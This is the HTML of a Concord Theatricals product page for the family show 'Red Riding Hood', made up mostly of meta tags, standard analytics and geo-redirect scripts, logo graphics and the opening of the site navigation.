

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/p/65867/red-riding-hood
body_size: 31168
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Red Riding Hood | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Red Riding Hood | Concord Theatricals" />
<meta property="og:title" content="Red Riding Hood | Concord Theatricals" />
<meta name="twitter:title" content="Red Riding Hood | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/p/65867/red-riding-hood" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/p/65867/red-riding-hood" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066369_red_riding_hood_300.jpeg?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066369_red_riding_hood_300.jpeg?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066369_red_riding_hood_300.jpeg?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="An uplifting story of brave Red who must journey through the forest to reunite her family and save Mother’s bakery from closing down" />
<meta property="og:description" content="An uplifting story of brave Red who must journey through the forest to reunite her family and save Mother’s bakery from closing down" />
<meta name="description" content="An uplifting story of brave Red who must journey through the forest to reunite her family and save Mother’s bakery from closing down" />
<meta name="twitter:description" content="An uplifting story of brave Red who must journey through the forest to reunite her family and save Mother’s bakery from closing down" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Concord Theatricals">
  <meta itemprop="color" content="orange">
      <meta itemprop="model" content="Digital Libretto Perusal">
    
    <meta itemprop="isbn" content="DIGLIB0000253">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="title-page domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
